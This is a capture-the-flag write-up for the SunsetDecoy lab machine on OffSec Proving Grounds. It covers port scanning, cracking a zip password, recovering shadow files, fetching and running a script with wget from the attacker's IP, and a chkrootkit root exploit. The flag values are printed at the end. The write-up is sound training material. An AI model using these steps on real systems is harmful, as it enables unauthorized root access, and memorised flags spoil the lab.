SunsetDecoy
This is my write ups for SunsetDecoy (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Start the machine and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.213.85;clear
## Test to see if the IP is correct
echo $IP
- Start our usual port scans
nmap -sC -sV $IP
rustscan $IP
Nmap default scan result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 a9b53e3be374e4ffb6d59ff181e7a44f (RSA)
| 256 cef3b3e70e90e264ac8d870f1588aa5f (ECDSA)
|_ 256 66a98091f3d84b0a69b000229f3c4c5a (ED25519)
80/tcp open http Apache httpd 2.4.38
|_http-server-header: Apache/2.4.38 (Debian)
| http-ls: Volume /
| SIZE TIME FILENAME
| 3.0K 2020-07-07 16:36 save.zip
|_
|_http-title: Index of /
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Rustscan result
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
2. Foothold
- We got a landing page on port
80

- Download this
save.zipto investigate the file

- Look like the file is password protected, maybe we can try use
johnto crack the hash

zip2john save.zip > hash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
We will find the result is
manuelUnzip the
save.zip

- From the output of

save.zipwe have the directoryetcwith the filepasswdandshadowin which we can use to crack some of the user's password with
3. PrivEsc

- We can login to
sshwith the password we just found for user296640a3b825115a47b68fc44501c828

- Look like we are currently in
rbash
- The
$PATHvariable is not complete, we will need to fix it
![]()
export PATH=/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:$PATH
- Upload the pee.sh script to the target machine and run it to find any interesting information that can help us become
root
cd /tmp
wget 192.168.49.213/pee.sh
bash /tmp/pee.sh
We gain nothing from the
pee.sh, this time try thepspy64from hereIf we try and run the
honeypot.decoyin user296640a3b825115a47b68fc44501c828home directory and pick the optuon 5 to run some sort of AV then run thepspy64we will see that there is a script being run byrootevery60s


- If we googled for

chkrootkit-0.49 exploit, we can find this url https://www.exploit-db.com/exploits/33899. That have the steps to reproduce the exploit.

- Try to give
/bin/bashthesuid
- After 60s, we can check on
/bin/bashand becomeroot

Get the flags
/bin/bash -p
cat /home/296640a3b825115a47b68fc44501c828/local.txt /root/proof.txt
cef8a02aef3baf4c7ae8200a0ee4015d
645d3b14038875d5a3fdb76631eee404